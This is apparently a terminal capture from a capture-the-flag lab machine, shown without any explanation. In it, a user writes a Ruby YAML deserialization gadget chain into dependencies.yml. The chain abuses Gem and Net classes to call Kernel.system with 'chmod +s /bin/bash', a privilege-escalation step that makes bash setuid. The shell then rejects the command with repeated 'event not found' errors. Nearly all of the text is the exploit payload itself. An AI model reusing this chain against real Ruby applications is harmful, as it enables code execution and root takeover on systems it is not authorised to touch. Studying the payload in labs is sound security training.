 henry@precious:~$ echo "---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "chmod +s /bin/bash"
         method_id: :resolve" > dependencies.yml
bash: !ruby/object: event not found
bash: !ruby/object: event not found
bash: !ruby/object: event not found
bash: !ruby/object: event not found
bash: !ruby/object: event not found
bash: !ruby/object: event not found
bash: !ruby/object: event not found
bash: !ruby/object: event not found
bash: !ruby/object: event not found
bash: !ruby/module: event not found